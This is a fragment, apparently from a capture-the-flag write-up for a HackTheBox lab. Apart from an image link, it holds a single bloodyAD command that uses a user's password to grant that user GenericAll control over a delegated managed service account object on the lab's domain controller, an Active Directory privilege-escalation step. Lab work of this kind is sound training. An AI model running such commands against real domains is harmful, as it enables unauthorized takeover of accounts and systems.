 proxychains4 -q bloodyAD --host dc01.eighteen.htb -d eighteen.htb -u adam.scott -p "iloveyou1" add genericAll "CN=misaka_dMSA,OU=Staff,DC=eighteen,DC=htb" "CN=adam.scott,OU=Staff,DC=eighteen,DC=htb"